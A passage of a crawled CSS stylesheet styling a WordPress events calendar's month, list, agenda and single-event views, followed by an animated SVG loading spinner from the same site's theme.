	background-image: url('../img/button_prev.png');
	float: left;
}
.cal-next {
	background-image: url('../img/button_next.png');
	float: right;
}
.d4-cal-wrapper .search-form input {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #cdcdcd;
  border-radius: 3px;
  margin: 5px 5px -10px;
}
.d4-cal-wrapper .search-form input[type="submit"] {
  background: #999999 none repeat scroll 0 0;
  border: 0 none;
  margin-left: 0;
  padding: 6px;
}
.no-events {
  text-align: center;
  padding:5px;
}

/* ---------- Single Events ---------- */
#single-event-datetime tr {
  border-bottom: 1px solid #cdcdcd;
  border-top: 1px solid #cdcdcd;
}
#single-event-datetime {
  background: #f6f6f6 none repeat scroll 0 0;
  color: #444;
  width: 100%;
}
#single-event-datetime td {
  border-left: 1px solid #cdcdcd;
  border-right: 1px solid #cdcdcd;
  padding: 10px;
  text-align: center;
}
#single-event-datetime tr:nth-child(1) td {
  background: #efefef none repeat scroll 0 0;
  font-weight: bold;
}
.single-event-right iframe {
  border-bottom: 1px solid #cdcdcd !important;
  border-left: 1px solid #cdcdcd !important;
  border-right: 1px solid #cdcdcd !important;
  max-width: 100%;
  height: 345px !important;
}
#main-content .addtocalendar a.atcb-link {
  background: #efefef none repeat scroll 0 0;
  border: 1px solid #cdcdcd;
  border-radius: 2px;
  box-shadow: none;
  color: #444;
  text-decoration: none;
}
#main-content .addtocalendar {
  float: right;
}
.single-event-right h2 {
  float: left;
}
#main-content .atcb-item a {
    color: #444;
    text-decoration: none;
}
#main-content .atcb-item a:hover {
    color: #fff;
}
.button.registration-link {
  border-radius: 0 0 3px 3px;
  display: block;
  font-size: 1.2em;
}
#single-event-wrapper .event-filegroup {
  background: #f6f6f6 none repeat scroll 0 0;
  float: none;
  margin: 3px 0;
}
.single-event-right h3 {
  background: #333 none repeat scroll 0 0;
  border-radius: 3px 3px 0 0;
  color: #fff;
  font-size: 1.3em;
  font-weight: normal;
  margin: 8px auto -4px;
  text-align: center;
}
.all-day-event .all-day-row {
  display: table-row !important;
}

.all-day-row {
  display: none !important;
}

.all-day-event .single-event-times {
  display: none !important;
}
/* ---------- List Style ---------- */
.events-style_list h5, .events-style_agenda h5 {
  background: #333 none repeat scroll 0 0;
  color: #fff;
  font-size: 19px;
  margin-bottom: 0;
  padding: 15px;
}
.events-style_list h5 a, .events-style_agenda h5 a {
  color: #fff;
}
.d4-cal-wrapper.events-style_list, .d4-cal-wrapper .events-style_agenda {
  background: #efefef none repeat scroll 0 0;
  padding: 30px;
}
.events_list-datetime {
  display: block;
  font-size: 0.7em;
  font-weight: normal;
}
.events_list-time {
  border-left: 1px solid #cdcdcd;
  margin-left: 7px;
  padding-left: 7px;
}
.events_list-time:empty {
  display: none;
}
.list-single-event {
  background: #f9f9f9 none repeat scroll 0 0;
  border: 1px solid #cdcdcd;
  border-radius: 3px;
  margin-bottom: 10px;
  padding: 15px;
}
.events_list-thumb {
    max-width: 40%;
}
.events_list-thumb img {
  background: #fff none repeat scroll 0 0;
  border: 10px solid #fff;
  float: left;
  margin: 0 20px 20px 0;
}
.events_list-single {
  background: #f9f9f9 none repeat scroll 0 0;
  border: 1px solid #cdcdcd;
  border-radius: 3px;
  clear: both;
  margin-bottom: 20px;
  overflow: hidden;
  padding: 0 0 20px;
}
.events_list-single a.events_list-readmore {
  background: #279ad1 none repeat scroll 0 0;
  border-radius: 5px;
  color: #fff;
  display: block;
  float: right;
  margin-bottom: 20px;
  margin-left: 4px;
  padding: 5px;
  text-align: center;
  width: 200px;
}
.d4-cal-wrapper.no-event-links a.events_list-readmore {
    display: none;
}
.no-event-links .cal-event-title a {
  pointer-events: none;
}
a.d4events-loadmore.no-loadmore {
    background: #9f9f9f;
    cursor:auto;
    pointer-events:none;
}
/* ---------- Files Feature ---------- */
.d4-cal-wrapper a.events_files {
  background: #1a78b2 none repeat scroll 0 0;
  border-radius: 2px;
  color: #fff;
  display: block;
  font-size: 0.8em;
  margin-bottom: 3px;
  margin-right: 2px;
  min-width: 100px;
  padding: 3px 9px;
}
/*.events_files.fileclass_pdf::before {
  content: "Ã¯â€¡Â";
  font-family: "icomoon";
  font-size: 20px;
  margin-right: 5px;
  position: relative;
  top: 4px;
}*/
h6.event-filetype {
  border-bottom: 1px dashed #cdcdcd;
  font-size: 1em;
  margin-bottom: 6px;
  padding-bottom: 6px;
}
.event-filegroup {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #cdcdcd;
  border-radius: 2px;
  float: left;
  margin: 3px;
  padding: 7px;
  text-align: center;
}
.event-filegroup:empty {
  display: none;
}
p.events_list-description:empty {
  display: none;
}
.events_list-content {
  padding: 15px;
}
/* ---------- Skivvy Styles for non Skivvy Sites ---------- */
.one_half {width:50%;}
.one_third {width:33.33%;}
.two_third {width:66.66%;}
.one_fourth {width:25%;}
.three_fourth {width:75%;}
.one_fifth {width:20%;}
.two_fifth {width:40%;}
.three_fifth {width:60%;}
.four_fifth {width:80%;}
.one_sixth {width: 16.66%;}
.five_sixth {width: 83.33%;}
.one_half, .one_third, .two_third, .one_fourth, .three_fourth,.one_fifth,.two_fifth, .three_fifth, .four_fifth,.one_sixth, .five_sixth {display:block;box-sizing:border-box;vertical-align:top; transition: all 0.5s ease 0s;}
.one_half, .one_third, .two_third, .one_fourth, .three_fourth,.one_fifth,.two_fifth, .three_fifth, .four_fifth,.one_sixth, .five_sixth,
  .alignleft, .responsive-left{float:left;}

/* ---------- Old Agenda Styles  ---------- */
.agenda-view td.calendar-day, .agenda-view td.calendar-day-np {
  display: none;
  width: 100% !important;
}
.agenda-view tr.calendar-row {
  display: block;
}
.agenda-view td.calendar-day-head {
  display: none;
}
.agenda-view td.calendar-day.has-events {
  display: block;
}

/* ---------- Agenda View ---------- */
.d4-cal-wrapper.events-style_agenda td {
    padding: 10px;
    text-align: center;
}

.d4-cal-wrapper.events-style_agenda .agenda-day-column {
    background: #333;
    color: #fff;
}

.d4-cal-wrapper.events-style_agenda .agenda-date-column {
    background: #279ad1 none repeat scroll 0 0;
    color: #fff;
    border: 0 none;
}

.events-style_agenda table.calendar {
    border-radius: 0;
}

.events-style_agenda tr {
    border-bottom: 1px solid #ccc;
}

.events-style_agenda tr:nth-of-type(2n) td {
    background: #fff;
}

.d4-cal-wrapper.events-style_agenda {
    background: #efefef;
}
.events-style_agenda table table {
    margin: 0;
}

.events-style_agenda table table tr:last-of-type {
    border: 0 none;
}
a.d4events-loadmore {
    cursor: pointer;
    /*display: none;*/
    text-align: center;
    padding: 5px;
    background: #208a72;
    color: #fff;
    border-radius: 5px;
}

.events-style_agenda table.calendar {
    margin: 0;
}
a.d4events-loadmore:hover {
    color: #fff;
}
.show-loadmore a.d4events-loadmore {
  display:block;
}
.d4-cal-inner {
    overflow-x: auto;
}
.d4-cal-wrapper .agenda-time-column {
    width: 25%;
}
/* ---------- Mobile ---------- */
@media all and (max-width: 675px)  {
td.calendar-day, td.calendar-day-np {
  display: none;
  width: 100% !important;
}
tr.calendar-row {
  display: block;
}
td.calendar-day-head {
  display: none;
}
td.calendar-day.has-events {
  display: block;
}
.events_list-datetime {
  float: none;
  margin-top: 7px;
}
.d4-cal-wrapper.events-style_list {
  padding: 10px 10px 0;
}
#single-event-wrapper .one_half {
  clear: both;
  float: none;
  margin-bottom: 20px;
  width: 100%;
}
.d4-cal-wrapper {
  min-width:none;
  font-size:0.8em;
}
.d4-cal-wrapper.events-style_agenda td {
    padding: 10px 5px;
    line-height: 15px;
}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/load.svg
body_size: 2591
content:
<svg class="lds-spinner" width="200px"  height="200px"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" style="background: none;"><g transform="rotate(0 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8888888888888888s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(40 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.7777777777777778s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(80 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(120 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5555555555555556s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(160 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4444444444444444s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(200 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(240 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.2222222222222222s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(280 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.1111111111111111s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(320 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate>
  </rect>
</g></svg>